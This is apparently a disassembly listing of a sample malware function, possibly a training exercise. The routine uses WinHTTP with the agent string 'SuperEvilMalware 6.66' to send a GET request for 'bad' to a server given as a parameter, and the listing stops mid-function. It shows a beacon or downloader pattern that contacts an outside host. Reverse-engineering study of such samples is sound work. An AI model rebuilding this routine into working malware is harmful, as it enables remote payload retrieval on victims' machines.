 ; Attributes: bp-based frame
; int __cdecl sub_511080(LPCWSTR pswzServerName)
sub_511080 proc near
hConnect= dword ptr -28h
hSession= dword ptr -24h
var_20= dword ptr -20h
var_1C= dword ptr -1Ch
var_18= dword ptr -18h
hRequest= dword ptr -14h
lpBuffer= dword ptr -10h
dwNumberOfBytesAvailable= dword ptr -0Ch
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
pswzServerName= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 28h
mov     eax, ___security_cookie
xor     eax, ebp
mov     [ebp+var_4], eax
mov     [ebp+dwNumberOfBytesRead], 0
mov     eax, ds:dword_527458
push    eax
call    sub_5149DA
add     esp, 4
mov     [ebp+var_18], eax
mov     ecx, ds:dword_527458
push    ecx
push    0
mov     edx, [ebp+var_18]
push    edx
call    sub_512570
add     esp, 0Ch
mov     [ebp+var_20], 0
mov     [ebp+dwNumberOfBytesAvailable], 4
mov     [ebp+var_1C], 0
mov     [ebp+hSession], 0
mov     [ebp+hConnect], 0
mov     [ebp+hRequest], 0
push    0               ; dwFlags
push    0               ; pszProxyBypassW
push    0               ; pszProxyW
push    0               ; dwAccessType
push    offset pszAgentW ; "SuperEvilMalware 6.66"
call    ds:WinHttpOpen
mov     [ebp+hSession], eax
cmp     [ebp+hSession], 0
jz      short loc_511118
push    0               ; dwReserved
push    50h             ; nServerPort
mov     eax, [ebp+pswzServerName]
push    eax             ; pswzServerName
mov     ecx, [ebp+hSession]
push    ecx             ; hSession
call    ds:WinHttpConnect
mov     [ebp+hConnect], eax
loc_511118:
cmp     [ebp+hConnect], 0
jz      short loc_51113D
push    0               ; dwFlags
push    0               ; ppwszAcceptTypes
push    0               ; pwszReferrer
push    0               ; pwszVersion
push    offset pwszObjectName ; "bad"
push    offset pwszVerb ; "GET"
mov     edx, [ebp+hConnect]
push    edx             ; hConnect
call    ds:WinHttpOpenRequest
mov     [ebp+hRequest], eax
loc_51113D:
cmp     [ebp+hRequest], 0
jz      short loc_51115C
push    0               ; dwContext
push    0               ; dwTotalLength
push    0               ; dwOptionalLength
push    0               ; lpOptional
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
mov     eax, [ebp+hRequest]
push    eax             ; hRequest
call    ds:WinHttpSendRequest
mov     [ebp+var_1C], eax
loc_51115C:
cmp     [ebp+var_1C], 0
jz      short loc_511171